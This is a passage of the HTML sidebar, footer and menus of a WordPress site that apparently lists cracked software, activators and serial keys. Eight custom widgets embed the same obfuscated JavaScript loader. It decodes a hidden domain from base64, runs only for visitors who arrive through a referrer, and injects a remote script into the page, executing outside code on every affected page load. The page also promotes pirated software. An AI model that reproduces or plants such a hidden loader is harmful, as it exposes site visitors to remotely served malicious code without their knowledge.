										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14495 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/hasleo-data-recovery-5-0/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_698145bd29cbd" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2875" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/hasleo-data-recovery-5-0-full-versionlatest/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-698145bd29cbd" value="d6661ce2bd" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_698145bd29cbd" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_698145bd29cbd" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-6872" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
